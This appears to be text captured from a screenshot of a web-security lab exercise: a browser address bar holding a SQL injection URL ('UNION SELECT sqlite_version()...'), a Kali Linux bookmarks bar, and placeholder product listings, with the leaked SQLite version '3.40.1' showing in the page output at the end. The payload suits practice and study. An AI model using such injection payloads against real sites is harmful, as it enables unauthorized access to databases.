 https://ocvsqz7e.traboda.net/?search='+UNION+SELECT+sqlite_version()%2Csqlite_version()%2C3%2C4%2C5+--
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GitHub - SecurityRiskA… cmd.js GitHub - SecurityRiskA… iodine-setup.md · GitH…
Nam ullam assumenda odio.
Excepturi et et impedit tempore eum. Esse
quis optio nemo. Eligendi perspiciatis odio
praesentium nam numquam voluptatem.
Corporis magnam numquam quis eum
distinctio ea quia.
$222398400.66
Aut reiciendis ad qui.
Cum voluptas sapiente libero odit fugit qui
exercitationem. Error iste esse sint
blanditiis quia cum. Qui alias nemo pariatur
incidunt asperiores culpa et. Repellat nihil
laudantium dolore non.
$751514798.49
Ea non sequi quo.
Nemo natus explicabo et dicta sed error
recusandae ut. Voluptatem tenetur quia
quia libero dolorum.
$10.55
Quae ad est sunt consequatur.
Qui veritatis modi eligendi iusto sint qui.
Iusto ab quaerat labore quaerat est sequi.
Ut voluptates blanditiis dolorum rem
sapiente quia. Est omnis omnis minima
laboriosam.
$448041.12
Est rerum labore ratione.
Commodi eveniet cumque quo quae omnis
eum. Et amet voluptas necessitatibus sit
sed voluptas.
$131546.33
Sed quibusdam optio quae.
Impedit velit libero nihil sed. Necessitatibus
et asperiores ipsum libero quam itaque.
$179.83
Aut autem earum eos dolorem.
Repudiandae laboriosam ad unde
quibusdam molestiae ex praesentium. Eius
ducimus voluptatem iste neque
consectetur. Laudantium in quae nam
dolore.
$248699.22
Veritatis et quaerat qui.
Voluptatum laboriosam qui dolor. Aut
asperiores quia est eligendi inventore optio
deleniti. Expedita et ipsum ratione tempore
odio.
$9320.46
3.40.1
3.40.1
3
$4